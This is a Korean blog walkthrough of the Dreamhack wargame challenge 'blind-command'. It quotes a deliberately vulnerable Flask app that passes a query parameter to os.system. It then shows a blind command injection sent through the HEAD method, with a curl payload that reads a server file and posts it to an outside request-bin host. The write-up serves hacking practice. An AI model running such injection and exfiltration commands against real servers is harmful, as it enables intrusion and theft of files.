 Season 1/워게임 [dreamhack] blind-command 문제풀이 작성자 - S1ON [WEB] blind-command 문제풀이 Blind Command Injection은 사용자의 입력이 시스템 명령에 사용될 수 있는 공격인 OS Command Injection의 한 종류로 시스템 명령의 수행 결과 값을 알 수 없을 때 사용하는 방법이다. 문제를 확인해보자. Read the flag file XD? 무슨 말 하는거야 한글로 해ㅡㅡ 일단 접속해보자. 오 커맨드 인젝션 문제인가보다. 진행시켜. 어라 그대로 뱉어내네. echo인건가..... 모르겠으니 일단 소스코드를 확인해보자. #!/usr/bin/env python3 from flask import Flask, request import os app = Flask(__name__) @app.route('/' , methods=['GET']) def index(): cmd = request.args.get('cmd', '') if not cmd: return "?cmd=[cmd]" if request.method == 'GET': '' else: os.system(cmd) return cmd app.run(host='0.0.0.0', port=8000) 상당히 짧은 코드인게 너무 기분좋다. 메소드가 GET이 아니면 cmd 파라미터로 전달된 값을 시스템 명령어로 실행시킨다. 일단 OPTIONS 메소드를 통해 서버에서 허용되는 메소드가 뭐뭐 있는지 확인해보자. 남은 건 HEAD 메소드 하나 뿐이다. HEAD는 GET과 동일하게 파라미터를 전송할 수 있다. 다만 응답에서는 header만 포함되기 때문에 웹 상에서 응답을 기대할 순 없다. 그렇다면 서버 내에서 시스템 명령어를 실행하고 결과 값을 외부로 전송하는 방식으로 flag를 확인해야한다. 일단 flag.txt 결과 값을 전달 받을 외부 서버를 임시로 생성한다. dreamhack tools 에서 제공하는 request bin 링크를 생성하고 해당 경로로 flag.txt를 보내보자. curl 명령어를 이용해 flag.txt의 값을 데이터 전송 옵션 v를 이용해 보내보자. cmd=curl https://fimguwk.request.dreamhack.games/ -d "$(cat flag.py)" HEAD 메소드로 cmd 파라미터 값을 통해 flag.txt 값을 외부 서버로 전송하고, 정상 응답을 확인한다. 그리고 requset bin 페이지에서 전송된 값을 확인해보자. 서버에서 POST로 전달된 flag 값이 확인된다. 문제풀이 끗 공유하기 게시글 관리 MSS 'Season 1 > 워게임' 카테고리의 다른 글 [Lord of SQLInjection] Giant Write UP (0) 2021.07.24 [dreamhack] weblog-1 문제풀이 (0) 2021.07.22 [dreamhack] web-ssrf 문제풀이 (0) 2021.07.21 [HackCTF] Web - / 풀이 (0) 2021.07.20 [Lord of SQLInjection] Bugbear Write UP (0) 2021.07.20 Contents 당신이 좋아할만한 콘텐츠 [Lord of SQLInjection] Giant Write UP 2021.07.24 [dreamhack] weblog-1 문제풀이 2021.07.22 [dreamhack] web-ssrf 문제풀이 2021.07.21 [HackCTF] Web - / 풀이 2021.07.20 댓글 0 + 이전 댓글 더보기